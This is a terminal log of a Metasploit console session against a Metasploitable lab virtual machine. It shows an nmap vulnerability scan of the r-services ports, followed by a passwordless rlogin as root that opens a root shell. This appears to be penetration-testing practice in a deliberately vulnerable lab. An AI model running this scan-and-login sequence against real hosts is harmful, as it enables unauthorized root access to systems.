 msf6 > nmap -p 512,513,514 -sC -sV --script=vuln 192.168.56.102
[*] exec: nmap -p 512,513,514 -sC -sV --script=vuln 192.168.56.102
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-17 13:16 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled.
Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.102
Host is up (0.015s latency).
PORT    STATE SERVICE VERSION
512/tcp open  exec    netkit-rsh rexecd
513/tcp open  login   OpenBSD or Solaris rlogind
514/tcp open  shell   Netkit rshd
MAC Address: 08:00:27:C8:96:F8 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.
org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds
msf6 > rlogin -l root 192.168.56.102
[*] exec: rlogin -l root 192.168.56.102
Last login: Sat May 17 12:52:23 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#